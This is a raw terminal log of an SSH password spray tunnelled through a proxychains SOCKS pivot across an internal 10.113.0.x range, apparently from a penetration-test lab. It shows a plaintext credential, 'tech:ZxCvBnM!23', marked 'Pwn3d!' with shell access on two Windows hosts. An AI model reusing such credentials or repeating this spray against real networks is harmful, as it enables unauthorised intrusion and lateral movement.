 [proxychains] Strict chain  ...  127.0.0.1:1090  ...  10.113.0.10:22  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  10.113.0.10:22  ...  OK
SSH                      10.113.0.10     22     10.113.0.10      [+] tech:ZxCvBnM!23 (Pwn3d!) with UAC - Windows - Shell access!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  10.113.0.11:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  10.113.0.12:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  10.113.0.13:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  10.113.0.14:22 <--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090 [proxychains] Strict chain  ...  127.0.0.1:1090  ...  10.113.0.15:22  ...  10.113.0.16:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  10.113.0.17:22 <--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090 [proxychains] Strict chain  ...  127.0.0.1:1090  ...  10.113.0.19:22  ...  10.113.0.18:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  10.113.0.20:22  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  10.113.0.20:22  ...  OK
SSH                      10.113.0.20     22     10.113.0.20      [+] tech:ZxCvBnM!23  Windows - Shell access!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  10.113.0.21:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  10.113.0.22:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  10.113.0.23:22 <--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  10.113.0.25:22 <--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  10.113.0.26:22 [proxychains] Strict chain  ...  127.0.0.1:1090  ...  10.113.0.24:22 [proxychains] Strict chain  ...  127.0.0.1:1090 [proxychains] Strict chain  ...  127.0.0
proxychains] Strict chain  ...  127.0.0.1:1090  ...  10.113.0.27:22  ...  10.113.0.29:22  ...  10.113.0.28:22 [proxychains] Strict chain  ...  127.0.0.1:1090  ...  10.113.0.30:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  10.113.0.31:22